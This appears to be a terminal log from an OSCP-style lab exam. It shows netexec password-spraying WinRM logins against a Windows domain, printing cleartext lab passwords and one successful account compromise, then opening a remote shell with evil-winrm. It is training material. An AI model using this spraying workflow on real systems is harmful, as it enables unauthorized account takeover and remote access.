 ┌──(kali㉿kali)-[~/Desktop/offsec/A-Exam]
└─$ nxc winrm 10.10.198.142 -u users -p pass -d oscp.exam --continue-on-success
WINRM 10.10.198.142 5985 MS02 [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:oscp.ex
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\administrator:7k8XHk3dMtmpnC7
WINRM 10.10.198.142 5985 MS02 [+] oscp.exam\celia.almeda:7k8XHk3dMtmpnC7 (Pwn3d!)
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\suport:7k8XHk3dMtmpnC7
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\Mary.Williams:7k8XHk3dMtmpnC7
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\support:7k8XHk3dMtmpnC7
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\nurhodelta:7k8XHk3dMtmpnC7
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\Neovic:7k8XHk3dMtmpnC7
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\Devierte:7k8XHk3dMtmpnC7
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\administrator:69jHwjGN2bPQFvJ
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\suport:69jHwjGN2bPQFvJ
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\Mary.Williams:69jHwjGN2bPQFvJ
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\support:69jHwjGN2bPQFvJ
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\nurhodelta:69jHwjGN2bPQFvJ
^CWINRM 10.10.198.142 5985 MS02 [-] oscp.exam\Neovic:69jHwjGN2bPQFvJ
^C
┌──(kali㉿kali)-[~/Desktop/offsec/A-Exam]
└─$ evil-winrm -i 10.10.198.141 -u celia.almeda -p 7k8XHk3dMtmpnC7